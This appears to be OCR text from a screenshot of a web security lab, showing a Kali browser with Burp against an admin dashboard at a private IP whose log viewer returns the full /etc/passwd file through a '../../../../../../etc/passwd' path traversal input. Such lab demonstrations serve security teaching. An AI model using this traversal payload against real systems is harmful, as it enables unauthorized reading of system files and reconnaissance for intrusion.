 Admin area
Admin area
192.168.146.101/admin/dashboard.php?page=log
Burp
IP
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Users Date Logs Ping
show log:
log_03.txt
log_02.txt
log_01.txt
Get the log
Contenu du fichier ../../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false